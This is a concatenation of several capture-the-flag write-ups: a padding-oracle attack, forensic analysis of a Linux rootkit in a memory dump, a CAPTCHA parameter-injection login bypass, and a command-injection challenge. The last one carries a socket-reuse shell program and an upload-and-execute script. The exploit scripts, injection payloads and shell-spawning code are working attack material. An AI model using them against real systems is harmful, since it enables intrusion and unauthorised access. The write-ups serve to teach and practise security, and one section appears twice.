We don't know padding value in original plaintext, so we will try several variant until attack is successful. (`'\x02 '` will be correct)
### Exploits
#### 1st
```pyimport jsonfrom os import urandomfrom pwn import remote, processfrom string import ascii_letters, digitsfrom itertools import product
ADDR = "207.148.119.58", 5555PAD = (("2019") * 8).decode('hex')
def get_paddings_dict(n): ans = {} for i in range(n): ans[i] = pad(i+1) return ans
def pad(n): pad_length = n return chr(pad_length) + PAD[:pad_length - 1]
def crack_byte(token, pos, i): token[pos] = i return ''.join('{:02x}'.format(x) for x in token)
def find_pad(r, token, pos, last_x): ''' get bytes ''' token = bytearray(token) padings = get_paddings_dict(pos+1) if pos: token[0] = last_x[0] ^ ord(padings[0][0]) ^ ord(padings[pos][0]) for j in range(1, pos): token[j] = last_x[j]
for i in range(256): payload = crack_byte(token, pos, i) r.sendline(payload) ans = r.recvline() if i % 64 == 0: print("current step: ", pos, i, ans) if 'padding' in ans: continue else: return i raise Exception("All padings are incorrect")
if __name__ == '__main__': #r = remote(*ADDR) r = process('./padwith2019.py') token_hex = r.recvline(False) print(token_hex) token = token_hex.decode('hex') parts = [token[i:i+16] for i in range(0, len(token), 16)] known = "TF{***********" flag = '' exp_pad = pad(1) c1 = parts[2] c2 = parts[3] last_x = [] for i in range(len(known)): exp_pad = pad(i+1) x = find_pad(r, c1+c2, i, last_x) i2 = x ^ ord(exp_pad[i]) ch = chr(i2 ^ ord(c1[i])) if i < len(known) and ch == known[i]: flag += ch print("Horay!", flag) last_x.append(x) else: flag += ch print("Is it right?", flag) last_x.append(x) print('TetC' + flag[:-2])```
#### 2nd
```pyimport jsonfrom os import urandomfrom pwn import remote, processfrom string import ascii_letters, digitsfrom itertools import product
ADDR = "207.148.119.58", 5555
def crack(token): test_token = bytearray(token)
test = b'\x02 {"admin": fals' for i, (x, y) in enumerate(zip(test, b'\x01{"admin": true}')): test_token[i] ^= ord(x) ^ ord(y)
return ''.join('{:02x}'.format(x) for x in test_token[:32])
if __name__ == '__main__': #r = remote(*ADDR) r = process('./padwith2019.py') token = r.recvline(False).decode('hex') new_token = crack(token) r.sendline(new_token) r.interactive()```
|
> getdents>> 115>> Oh shit! Data have been stolen from my computer... I looked for malicious activity but found nothing suspicious. Could ya give me a hand and find the malware and how it's hiding?> > [Memory image](https://storage.googleapis.com/insomnihack/media/memory_a97a5b9a792b61131eb6193e09c69616df875bb43539359af0e421b1b0798ba7.zip)
I love CTF challenges that push me out of my comfort zone and force me to learn new skills and tools.
Here we get a memory image that we want to analyze for malware and find the flag. [Volatility](https://www.volatilityfoundation.org/) is the "go-to" tool for such analysis, and there is a lot of information on the Web on how to use it. For example [this tutorial](https://apps.dtic.mil/dtic/tr/fulltext/u2/1004190.pdf) is very detailed and helpful.
Volatility requires an OS "profile" to be able to analyze a memory dump, and the organizers, helpfully, included one (```Ubuntu_4.15.0-72-generic_profile.zip```) in the memory dump archive. Let's verify that it works:
```sh$ volatility --plugins=. --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 -f memory.vmem linux_banner
Volatility Foundation Volatility Framework 2.6Linux version 4.15.0-72-generic (buildd@lcy01-amd64-026) (gcc version 7.4.0 (Ubuntu 7.4.0-1ubuntu1~18.04.1)) #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 (Ubuntu 4.15.0-72.81-generic 4.15.18)```
We were told that there is a "malware" on the system, let's start with listing the running processes:
```sh$ volatility --plugins=. --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 -f memory.vmem linux_pslist
Volatility Foundation Volatility Framework 2.6Offset Name Pid PPid Uid Gid DTB Start Time------------------ -------------------- --------------- --------------- --------------- ------ ------------------ ----------...0xffff8a9dacd12e80 gnome-terminal- 1724 1237 1000 1000 0x0000000014c3a000 2020-01-16 14:00:57 UTC+00000xffff8a9db6dc0000 bash 1733 1724 1000 1000 0x0000000014662000 2020-01-16 14:00:57 UTC+00000xffff8a9dcf5ec5c0 sudo 1750 1733 0 0 0x000000005388a000 2020-01-16 14:01:22 UTC+00000xffff8a9dcf5edd00 meterpreter 1751 1750 0 0 0x0000000014540000 2020-01-16 14:01:22 UTC+0000...0xffff8a9dc3c40000 sh 2964 1751 0 0 0x0000000076aec000 2020-01-16 14:02:57 UTC+0000```
So there is a Meterpreter running, spawning a shell - that's not suspicious at all! :smile: Let's dump the memory image for the shell:
```sh$ volatility --plugins=. --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 -f memory.vmem linux_procdump -p 2964 -D ./m
Volatility Foundation Volatility Framework 2.6Offset Name Pid Address Output File------------------ -------------------- --------------- ------------------ -----------0xffff8a9dc3c40000 sh 2964 0x000055f26b1a8000 ./m/sh.2964.0x55f26b1a8000```
Quick examination of the shell image brings up execution of the ```insmod``` command:
```sh$ strings m/sh.2964.0x55f26b1a8000 | grep insmod
insmod /home/julien/Downloads/rkit.ko hide=rJ/1g5PA5amy176A64akjuq/jryOug== hide_pid=1751insmodinsmod/sbin/insmod```
```insmod``` inserts a kernel module into the kernel at runtime, and the name like ```rkit.ko``` does not inspire much confidence. Looks like a rootkit kernel module is being installed. Note the ```hide``` parameter passed to it on command line - we will need it later...
Not surprisingly this module does not show up on the list of modules:
```sh$ volatility --plugins=. --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 -f memory.vmem linux_lsmod | grep rkit
Volatility Foundation Volatility Framework 2.6```
Yet it does seem to load:
```sh$ volatility --plugins=. --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 -f memory.vmem linux_dmesg
Volatility Foundation Volatility Framework 2.6[0.0] Linux version 4.15.0-72-generic (buildd@lcy01-amd64-026) (gcc version 7.4.0 (Ubuntu 7.4.0-1ubuntu1~18.04.1)) #81-Ubuntu SMP Tue Nov 26 12:20:02 UTC 2019 (Ubuntu 4.15.0-72.81-generic 4.15.18)[0.0] Command line: BOOT_IMAGE=/boot/vmlinuz-4.15.0-72-generic root=UUID=aee60f3a-b82f-4d1a-92ca-98ab58c5f506 ro find_preseed=/preseed.cfg auto noprompt priority=critical locale=en_US quiet[0.0] KERNEL supported cpus:[0.0] Intel GenuineIntel[0.0] AMD AuthenticAMD[0.0] Centaur CentaurHauls[0.0] Disabled fast string operations...[168682653963.168] rkit: loading out-of-tree module taints kernel.[168682697557.168] rkit: module verification failed: signature and/or required key missing - tainting kernel```
If we use special commands to list the hidden modules and to check the module, it does show up:
```sh$ volatility --plugins=. --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 -f memory.vmem linux_hidden_modules
Volatility Foundation Volatility Framework 2.6Offset (V) Name------------------ ----0xffffffffc011b3e0 resetafter0xffffffffc05a0300 qni0xffffffffc0943080 rkit
$ volatility --plugins=. --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 -f memory.vmem linux_check_modules
Volatility Foundation Volatility Framework 2.6 Module Address Core Address Init Address Module Name ------------------ ------------------ ------------------ ------------------------0xffffffffc0943080 0xffffffffc0941000 0x0 rkit ```
Let's dump the module contents and look inside:
```sh$ volatility --plugins=. --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 -f memory.vmem linux_moddump -D ./m -b 0xffffffffc0943080
Volatility Foundation Volatility Framework 2.6Wrote 4146551 bytes to rkit.0xffffffffc0943080.lkm```
Analysis in Ghidra is complicated by the fact that addresses of some functions cannot be resolved without further digging, but we can make some educated observations:
* There is code in method ```FUN_ffffffffc0a41300()``` that seems to use a key of length ```0x3e``` to XOR a piece of data:
```c... do { s__ffffffffc09433d8[lVar3 + 8] = *(byte *)(lVar2 + (int)(uVar4 % 6)) ^ s_H_}_ffffffffc0943000[lVar3]; lVar3 = lVar3 + 1; uVar4 = uVar4 + 0x2a; } while (lVar3 != 0x3e);...```
* There is a piece of data that is exactly ```0x3e``` bytes in length in the dump that may be the key:
```sh$ xxd -g 1 -s $((0x2420)) -l $((0x3e)) m/rkit.0xffffffffc0943080.lkm 00002420: e5 d1 a6 f8 c1 f0 d5 dd f9 e6 ca c6 db f4 f6 e1 ................00002430: da d4 e7 d9 fd c7 a5 fc c8 c4 e4 de e3 a2 f7 c5 ................00002440: fe a3 ff d0 c3 e0 ab c2 a7 d8 d7 e2 df eb dc aa ................00002450: a1 a0 d3 cb a4 f1 fa c0 fb f5 d6 f3 ea e8 ..............```
* Function ```FUN_ffffffffc0a41575()``` seems to unpack a base64-encoded string by calling ```FUN_ffffffffc0a413b0()``` and then XOR it with the key by calling ```FUN_ffffffffc0a41300()```:
```c... DAT_ffffffffc0a43428 = FUN_ffffffffc0a413b0(uVar1,uVar2,0xffffffffc0943420); FUN_ffffffffc0a41300();...```
If we think back to the parameters to ```insmod``` there was a base64-encoded string specified there. Let's try and decode it:
```sh$ pythonPython 2.7.15+ (default, Nov 28 2018, 16:27:22) [GCC 8.2.0] on linux2Type "help", "copyright", "credits" or "license" for more information.>>> import base64>>> import binascii>>> data = base64.b64decode("rJ/1g5PA5amy176A64akjuq/jryOug==")>>> key = binascii.unhexlify("e5d1a6f8c1f0d5ddf9e6cac6dbf4f6e1dad4e7d9fdc7a5fcc8c4e4dee3a2f7c5fea3ffd0c3e0abc2a7d8d7e2dfebdcaaa1a0d3cba4f1fac0fbf5d6f3eae8")>>> flag = "">>> for x in range(len(data)):... flag += chr(ord(data[x]) ^ ord(key[x]))... >>> flag'INS{R00tK1tF0rRo0kies}' ```
Bingo! The flag is ```INS{R00tK1tF0rRo0kies}```.
|
# getdentsby kevin115 solves
Oh shit! Data have been stolen from my computer... I looked for malicious activity but found nothing suspicious. Could ya give me a hand and find the malware and how it's hiding?
[Memory image](https://storage.googleapis.com/insomnihack/media/memory_a97a5b9a792b61131eb6193e09c69616df875bb43539359af0e421b1b0798ba7.zip)
## AnalysisYou are presented with a `memory.vmem` and a `Ubuntu_4.15.0-72-generic_profile.zip` file.A .vmem file is a memory dump of VMWare Workstation. I heard the tool of choice is [volatility](https://www.volatilityfoundation.org/) and the "profile" archive was a good hint that we're supposed to use it too.
I've never used volatility before, so this might get a little bit verbose if you're familiar.
### Poking with `binwalk`A team member first got a really small ELF executable file out of the memory dump, which did some syscalls to connect to a local IP `192.168.180.131:1337`, read 126 bytes of shellcode from the socket and execute it? They used `binwalk` to find all ELF files, filter out all shared objects, so there were only a few executables left, and carved them out closely using `dd`.
So we're after some network payload hopefully still in memory somewhere?
### ReconInstall volatility first. It's thankfully packaged in most linux distributions.```bash$ sudo apt install volatility```
Then I had to figure out how to use that profile, since volatility only came with windows profiles in my case. `--plugins=.` in the folder with the profile.zip did the trick.```bash$ volatility --plugins=. --infoVolatility Foundation Volatility Framework 2.6
Profiles--------LinuxUbuntu_4_15_0-72-generic_profilex64 - A Profile for Linux Ubuntu_4.15.0-72-generic_profile x64VistaSP0x64 - A Profile for Windows Vista SP0 x64VistaSP0x86 - A Profile for Windows Vista SP0 x86...```
Following a [nice tutorial](https://medium.com/@zemelusa/first-steps-to-volatile-memory-analysis-dcbd4d2d56a1), I tried to get some output, just to realize that most of the used commands are Windows-only and you need to use the `linux_` prefixed plugins.
```bash$ volatility --plugins=. -f memory.vmem --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 pslistVolatility Foundation Volatility Framework 2.6ERROR : volatility.debug : This command does not support the profile LinuxUbuntu_4_15_0-72-generic_profilex64$ volatility --plugins=. -f memory.vmem --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 linux_pslistVolatility Foundation Volatility Framework 2.6Offset Name Pid PPid Uid Gid DTB Start Time------------------ -------------------- --------------- --------------- --------------- ------ ------------------ ----------...0xffff8a9db6dc0000 bash 1733 1724 1000 1000 0x0000000014662000 2020-01-16 14:00:57 UTC+00000xffff8a9dcf5ec5c0 sudo 1750 1733 0 0 0x000000005388a000 2020-01-16 14:01:22 UTC+00000xffff8a9dcf5edd00 meterpreter 1751 1750 0 0 0x0000000014540000 2020-01-16 14:01:22 UTC+0000...0xffff8a9dc3c40000 sh 2964 1751 0 0 0x0000000076aec000 2020-01-16 14:02:57 UTC+0000```
I've stripped down the output of the process list to the processes that looked most interesting and possibly contain user input.
I tried a few random `linux_*` plugins to see if there is anything suspicious. volatility has a pretty good `--help` system for every command, so it was easy to use. `linux_lsmod` to list all loaded kernel modules didn't show anything unusual. `linux_ifconfig` showed that the IP we found earlier is actually the local IP of the machine:
```bash$ volatility --plugins=. -f memory.vmem --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 linux_ifconfigVolatility Foundation Volatility Framework 2.6Interface IP Address MAC Address Promiscous Mode---------------- -------------------- ------------------ ---------------lo 127.0.0.1 00:00:00:00:00:00 False ens33 192.168.180.132 92:3d:f2:bb:2d:48 False lo 127.0.0.1 00:00:00:00:00:00 False```
The bash history looked interesting too:```bash$ volatility --plugins=. -f memory.vmem --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 linux_bashVolatility Foundation Volatility Framework 2.6Pid Name Command Time Command-------- -------------------- ------------------------------ ------- 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo apt upgrade 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo apt upgrade 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo apt update 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo apt update 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo reboot 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo reboot 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo apt upgrade 1733 bash 2020-01-16 14:00:36 UTC+0000 rub 1733 bash 2020-01-16 14:00:36 UTC+0000 uname -a 1733 bash 2020-01-16 14:00:36 UTC+0000 AWAVH?? 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo apt update 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo apt autoclean 1733 bash 2020-01-16 14:00:36 UTC+0000 uname -a 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo apt upgrade 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo reboot 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo apt upgrade 1733 bash 2020-01-16 14:00:36 UTC+0000 sudo reboot 1733 bash 2020-01-16 14:00:41 UTC+0000 chmod +x meterpreter 1733 bash 2020-01-16 14:00:42 UTC+0000 sudo ./meterpreter```
So all that happened was starting [meterpreter](https://www.metasploit.com/) as root. I tried to get a history of that other `sh` process using the same `linux_bash` plugin, but it looks like it really only supports `bash` processes. Go figure.
Lets dump the memory of those processes and see if there's anything:```bash$ volatility --plugins=. -f memory.vmem --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 linux_procdump -D ./procdumps -p 1733,1751,2964$ strings procdumps/sh.2964.0x55f26b1a8000...insmod /home/julien/Downloads/rkit.ko hide=rJ/1g5PA5amy176A64akjuq/jryOug== hide_pid=1751...```
Now that's interesting. `rkit.ko` sounds like some rootkit kernel module. The `meterpreter` process has pid 1751, checking that binary from the dump turns out to be the same one we found using `binwalk` in the beginning. So the rootkit probably replaced the meterpreter binary in memory with that code?
Lets see if we can dump the rootkit.```bash$ volatility --plugins=. -f memory.vmem --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 linux_enumerate_files Inode Address Inode Number Path------------------ ------------------------- ----...0xffff8a9dc38422e8 2363716 /home/home/home/julien/Downloads 0x0 ------------------------- /home/home/home/julien/Downloads/.hidden0xffff8a9dd42755e8 2359303 /home/home/home/julien/Downloads/rkit.ko0xffff8a9d948151a8 2367790 /home/home/home/julien/Downloads/meterpreter...0xffff8a9db536da40 890 /sys/module0xffff8a9df5ac0be0 45233 /sys/module/rkit0xffff8a9df5ac5ca0 45235 /sys/module/rkit/uevent...
$ volatility --plugins=. -f memory.vmem --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 linux_find_file --inode=0xffff8a9dd42755e8 --outfile=./files/rkit.ko```
### Analysing the rootkitOpening the kernel module in the reverse engineering framework of choice reveals only a few functions.The basic outline of the functionality is as follows:
- base64 decode the `hide` parameter and save a pointer to it in the global `ep` variable. - get some data from the network interface `ens33` and setup a key like `sk[i] = pk[i] ^ networkthing[i]`, while `pk` is a hardcoded string in the binary. - replace the `getdents` syscall handler with a custom function. That's probably where the challenge got its name from :) - the custom handler decrypts the global `ep` variable using `sk`, does something with the syscall arguments I guess, then encrypts `ep` again like `ep[i] ^= sk[i % len(sk)]`.
The key `sk` is only created once when the module is loaded and stays the same over the time of the program. We know the value of the `hide` parameter from the dump of the `sh` process above: `rJ/1g5PA5amy176A64akjuq/jryOug==`. So if we could dump the copy of the kernel module in memory we should be able to get that key `sk`!
The `linux_lsmod` plugin couldn't find the rootkit kernel module, lets try another one.
```bash$ volatility --plugins=. -f memory.vmem --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 linux_check_modulesVolatility Foundation Volatility Framework 2.6 Module Address Core Address Init Address Module Name ------------------ ------------------ ------------------ ------------------------0xffffffffc0943080 0xffffffffc0941000 0x0 rkit```
There you are. Dump it.```bash$ volatility --plugins=. -f memory.vmem --profile=LinuxUbuntu_4_15_0-72-generic_profilex64 linux_moddump --base=0xffffffffc0943080 --dump-dir=./moddump```
The command took half an hour on my laptop, but eventually spit out a `rkit.0xffffffffc0943080.lkm` file. This was the same kernel module, just with actual values (and absolute addresses) in the `.bss` section. From there we could extract the secret key `sk` and get the flag using xor, like the binary did.
```pythonimport base64param = base64.b64decode('rJ/1g5PA5amy176A64akjuq/jryOug==')key = bytes.fromhex('E5 D1 A6 F8 C1 F0 D5 DD F9 E6 CA C6 DB F4 F6 E1 DA D4 E7 D9 FD C7 A5 FC C8 C4 E4 DE E3 A2 F7 C5 FE A3 FF D0 C3 E0 AB C2 A7 D8 D7 E2 DF EB DC AA A1 A0 D3 CB A4 F1 FA C0 FB F5 D6 F3 EA E8 00 00')print(bytes(param[i] ^ key[i%len(key)] for i in range(len(param))))# b'INS{R00tK1tF0rRo0kies}'``` |
# X-MAS CTF 2019 – Roboworld
* **Category:** web* **Points:** 50
## Challenge
> A friend of mine told me about this website where I can find secret cool stuff. He even managed to leak a part of the source code for me, but when I try to login it always fails :(> > Can you figure out what's wrong and access the secret files?> > Remote server: http://challs.xmas.htsp.ro:11000>> Files: [leak.py](https://github.com/m3ssap0/CTF-Writeups/raw/master/X-MAS%20CTF%202019/Roboworld/leak.py)>> Author: Reda
## Solution
The webpage contains the following HTML code.
```html<head> <script> function captchaGenerateVerificationValue() { //Devnote: //Oops I broke the captcha verification function //so it will just generate random stuff for the verification value //hope no one notices :O
var characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789'; var charactersLength = characters.length; result = "" for ( var i = 0; i < 10; i++ ) { result += characters.charAt(Math.floor(Math.random() * charactersLength)); }
document.getElementById("captcha").value = result } </script></head>
Login:
<form method="post" action="/login"> Username: <input type="text" name="user" /> Password: <input type="password" name="pass" /> Captcha: <input id="captcha" onchange="captchaGenerateVerificationValue()" type="checkbox" name="captcha_verification_value" value="" /> I am not a robot <input type="submit" value="Login" /></form>```
So the CAPTCHA checkbox produces random string.
Analyzing the [leak.py](https://github.com/m3ssap0/CTF-Writeups/raw/master/X-MAS%20CTF%202019/Roboworld/leak.py) file you can discover that the following credentials are used to login:* username: `backd00r`;* password: `catsrcool`.
```pythonfrom flask import Flask, render_template, request, session, redirectimport osimport requestsfrom captcha import verifyCaptchaValue
app = Flask(__name__)
@app.route('/')def index(): return render_template("index.html")
@app.route('/login', methods=['POST'])def login(): username = request.form.get('user') password = request.form.get('pass') captchaToken = request.form.get('captcha_verification_value')
privKey = "XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX" #redacted r = requests.get('http://127.0.0.1:{}/captchaVerify?captchaUserValue={}&privateKey={}'.format(str(port), captchaToken, privKey)) #backdoored ;))) if username == "backd00r" and password == "catsrcool" and r.content == b'allow': session['logged'] = True return redirect('//redacted//') else: return "login failed"
@app.route('/captchaVerify')def captchaVerify(): #only 127.0.0.1 has access if request.remote_addr != "127.0.0.1": return "Access denied"
token = request.args.get('captchaUserValue') privKey = request.args.get('privateKey') #TODO: remove debugging privkey for testing: 8EE86735658A9CE426EAF4E26BB0450E from captcha verification system if(verifyCaptchaValue(token, privKey)): return str("allow") else: return str("deny")```
Then you have to beat an HTTP GET service available only on localhost. It consumes the CAPTCHA token and a private key that is redacted in the source code.
A TODO comment claims that there is a debugging private key for used for testing: `8EE86735658A9CE426EAF4E26BB0450E`. This seems to be the MD5 of the string: `fuckingdog`.
You can manipulate the link used in the `requests.get` operation, via CAPTCHA parameter, excluding the existing private key parameter through `#` and forcing the debugging private key.
The payload is the following.
```pwned&privateKey=8EE86735658A9CE426EAF4E26BB0450E#```
So the following HTTP request can be used.
```POST /login HTTP/1.1Host: challs.xmas.htsp.ro:11000User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3Accept-Encoding: gzip, deflateContent-Type: application/x-www-form-urlencodedContent-Length: 112Origin: http://challs.xmas.htsp.ro:11000Connection: closeReferer: http://challs.xmas.htsp.ro:11000/Upgrade-Insecure-Requests: 1
user=backd00r&pass=catsrcool&captcha_verification_value=pwned%26privateKey%3D8EE86735658A9CE426EAF4E26BB0450E%23
HTTP/1.1 302 FOUNDServer: nginxDate: Mon, 16 Dec 2019 21:48:49 GMTContent-Type: text/html; charset=utf-8Content-Length: 251Location: http://challs.xmas.htsp.ro:11000/dashboard_jidcc88574cConnection: closeVary: CookieSet-Cookie: session=eyJsb2dnZWQiOnRydWV9.Xff7wQ.nX353pLhy-6ES9lB32QOopGmz-Y; HttpOnly; Path=/
<title>Redirecting...</title><h1>Redirecting...</h1>You should be redirected automatically to target URL: /dashboard_jidcc88574c. If not click the link.```
The page where you will be redirect is the following
```html<h2>Welcome to the secret website where we store secret stuff</h2>Secret Stuff:098c533dc5420628a9f51c1911198c4c.jpg2.jpgwtf.mp4```It will contain three files:* [098c533dc5420628a9f51c1911198c4c.jpg](https://github.com/m3ssap0/CTF-Writeups/raw/master/X-MAS%20CTF%202019/Roboworld/098c533dc5420628a9f51c1911198c4c.jpg);* [2.jpg](https://github.com/m3ssap0/CTF-Writeups/raw/master/X-MAS%20CTF%202019/Roboworld/2.jpg);* [wtf.mp4](https://github.com/m3ssap0/CTF-Writeups/raw/master/X-MAS%20CTF%202019/Roboworld/wtf.mp4).
Inside the [wtf.mp4](https://github.com/m3ssap0/CTF-Writeups/raw/master/X-MAS%20CTF%202019/Roboworld/wtf.mp4) video there is the flag, reversed in order.
```X-MAS{Am_1_Th3_R0bot?_0.o}```
You should be redirected automatically to target URL: /dashboard_jidcc88574c. If not click the link.```
The page where you will be redirect is the following
```html<h2>Welcome to the secret website where we store secret stuff</h2>Secret Stuff:098c533dc5420628a9f51c1911198c4c.jpg2.jpgwtf.mp4```It will contain three files:* [098c533dc5420628a9f51c1911198c4c.jpg](https://github.com/m3ssap0/CTF-Writeups/raw/master/X-MAS%20CTF%202019/Roboworld/098c533dc5420628a9f51c1911198c4c.jpg);* [2.jpg](https://github.com/m3ssap0/CTF-Writeups/raw/master/X-MAS%20CTF%202019/Roboworld/2.jpg);* [wtf.mp4](https://github.com/m3ssap0/CTF-Writeups/raw/master/X-MAS%20CTF%202019/Roboworld/wtf.mp4).
Inside the [wtf.mp4](https://github.com/m3ssap0/CTF-Writeups/raw/master/X-MAS%20CTF%202019/Roboworld/wtf.mp4) video there is the flag, reversed in order.
```X-MAS{Am_1_Th3_R0bot?_0.o}``` |
## Original writeup: https://www.tdpain.net/progpilot/rtcp2020/printf/-----Web archive: https://web.archive.org/web/20200125112901/https://www.tdpain.net/progpilot/rtcp2020/printf/ |
# Got shell?- Points: 319- Solves: 37- Author: semchapeu
Can you get a shell? NOTE: The firewall does not allow outgoing traffic & There are no additional paths on the website.
# Solution
Visiting http://3.93.128.89:1224/ yields the following C++ code:
```C++#include "crow_all.h"#include <cstdio>#include <iostream>#include <memory>#include <stdexcept>#include <string>#include <array>#include <sstream>
std::string exec(const char* cmd) { std::array<char, 128> buffer; std::string result; std::unique_ptr<FILE, decltype(&pclose)> pipe(popen(cmd, "r"), pclose); if (!pipe) { return std::string("Error"); } while (fgets(buffer.data(), buffer.size(), pipe.get()) != nullptr) { result += buffer.data(); } return result;}
int main() { crow::SimpleApp app; app.loglevel(crow::LogLevel::Warning);
CROW_ROUTE(app, "/") ([](const crow::request& req) { std::ostringstream os; if(req.url_params.get("cmd") != nullptr){ os << exec(req.url_params.get("cmd")); } else { os << exec("cat ./source.html"); } return crow::response{os.str()}; });
app.port(1224).multithreaded().run();}```
From this it becomes clear, that it is possible to run commands via the `cmd` URL parameter.
For example http://3.93.128.89:1224/?cmd=ls+-la;id results in:
```total 44drwxr-xr-x 1 root root 4096 Dec 24 11:56 .drwxr-xr-x 1 root root 4096 Dec 24 11:56 ..----r----- 1 root gotshell 38 Dec 24 08:32 flag------s--x 1 root gotshell 17576 Dec 5 17:26 flag_reader-rw-rw-r-- 1 root root 10459 Dec 24 08:32 source.htmluid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)```
From that we can see that we do not have read access to the `flag` file, but there is a `flag_reader` with setgid permissions.
Executing http://3.93.128.89:1224/?cmd=./flag_reader gives us:```Got shell?741106133 + 1459419563 = Incorrect captcha :(```
The `flag_reader` program expects the sum of two random numbers from stdin.The main crux of this challenge is how to get these two numbers and input the sum back into the program, because the way commands are executed you only get the result of a command once it's finished executing.
`/tmp/` is world writeable but not world readable.
The CTF players came up with many clever methods. Some of their solutions included the use of FIFOs (`mkfifo`), Coprocesses (`coproc`) and uploading a program that does the interaction with the `flag_reader` on their behalf.
However as far as I know nobody managed to actually get an interactive shell, which is possible though.So I will show how to get an interactive shell.
Running `ls -la /proc/$$/fd` shows that we inherit multiple sockets from our parent process. ``` total 0dr-x------ 2 nobody nogroup 0 Dec 27 14:53 .dr-xr-xr-x 9 nobody nogroup 0 Dec 27 14:53 ..lr-x------ 1 nobody nogroup 64 Dec 27 14:53 0 -> /dev/nulll-wx------ 1 nobody nogroup 64 Dec 27 14:53 1 -> pipe:[82003624]l-wx------ 1 nobody nogroup 64 Dec 27 14:53 2 -> /dev/nulllrwx------ 1 nobody nogroup 64 Dec 27 14:53 33 -> socket:[81999177]lrwx------ 1 nobody nogroup 64 Dec 27 14:53 34 -> socket:[82003618]lrwx------ 1 nobody nogroup 64 Dec 27 14:53 35 -> socket:[82003622]lrwx------ 1 nobody nogroup 64 Dec 27 14:53 6 -> socket:[81225592]```
The idea to get an interactive shell is to reuse the socket we used to send the HTTP request and use this channel to communicate with a shell.During the peak time during the CTF it was possible to inherit hundreds of active sockets, so we need to find a way to identify the right socket.
I wrote a small program that takes care of this, and my solution script uploads and executes this program.
This program selects and reuses the socket and then spawns a shell.```C#include <stdio.h>#include <sys/types.h>#include <sys/socket.h>#include <netinet/in.h>#include <arpa/inet.h>#include <stdio.h>#include <unistd.h>
const long public_ip = 0x7f000001; // 127.0.0.1, CHANGE THIS to your public ip!
int main(int argc, const char *argv[]){ struct sockaddr_in *s; socklen_t s_len = sizeof(s); long ip;
for(int sock_fd=0; sock_fd<65536; sock_fd++){
// finding sockets if(getpeername(sock_fd, (struct sockaddr*) &s, &s_len) != 0) continue;
// checking IP connected to socket, to select the correct socket ip = ntohl(*(((int *)&s)+1)); if(ip != public_ip) continue;
// redirect fd's into socket for (int i=0; i<3; i++) dup2(sock_fd, i);
// spawn shell char *arg[] = {"/bin/sh",0}; execve("/bin/sh", arg, NULL); }
puts("Not Found\n");
return 0;}```
This script takes care of the rest:```Python#!/usr/bin/env python3import requestsimport readlinefrom pwn import *
host = "3.93.128.89"port = 1224
url = "http://{}:{}/".format(host,port)
def run(cmd, redir_stderr=False): if redir_stderr: cmd += " 2>&1" params = {"cmd":cmd} r = requests.get(url,params=params) return r.text
def fake_shell(): while True: cmd = input("> ").strip() if cmd == "exit": return print(run(cmd,redir_stderr=True))
def real_shell(executor): r = remote(host,port) request = "GET /?cmd={} HTTP/1.1\r\nHost: {}:{}\r\nUser-Agent: curl/7.66.0\r\nAccept: */*\r\n\r\n" r.send(request.format(executor,host,port)) r.interactive()
def upload_file(ipath, opath): with open(ipath,'rb') as f: data = f.read() chunks = group(1024, data) for chunk in chunks: chunk = b64e(chunk) run("echo {} |base64 -d >> {}".format(chunk,opath))
# fake_shell()tmp_dir = run("mktemp -d").strip()print(tmp_dir)tmp_file = tmp_dir+"/a.out"upload_file("./a.out",tmp_file)run("chmod +x {}".format(tmp_file))real_shell(tmp_file)run("rm -rf {}".format(tmp_dir))#fake_shell()```
Get a shell :D```$ python3 solution.py/tmp/tmp.dK72FGfbXz[+] Opening connection to 3.93.128.89 on port 1224: Done[*] Switching to interactive modesh: turning off NDELAY mode$ lsflagflag_readersource.html$ ./flag_readerGot shell?313937817 + 567834239 = $ 881772056AOTW{d1d_y0u_g3t_4n_1n73r4c71v3_5h3ll}$ exitHTTP/1.1 200 OKContent-Length: 0Server: Crow/0.1Date: Fri, 27 Dec 2019 15:14:14 GMT``` |
This time the `read_flag` binary is protected by `apparmor`.
We can execute shellcode using the similar method like `APP Ⅰ`, then using some shebang trick like `#!/read_flag`, we are able to bypass the `apparmor`.
I choose to use `memfd_create` and `stub_execveat` to achieve these.
Read my [exploit](https://github.com/bash-c/pwn_repo/blob/master/Bamboofox2019_app/solve-2.py) for more details. |
# MD15 writeup
_Difficulty estimate: medium_--hxp, 2019
Written by @oranav on behalf of @pastenctf.
If you just want the solution, [skip to attempt #4](#attempt-4-reverse-every-byte-in-the-binary).
## Overview
